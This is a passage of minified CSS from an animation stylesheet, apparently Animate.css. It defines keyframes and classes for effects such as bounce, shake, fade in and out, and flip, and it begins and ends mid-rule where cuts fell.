bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) 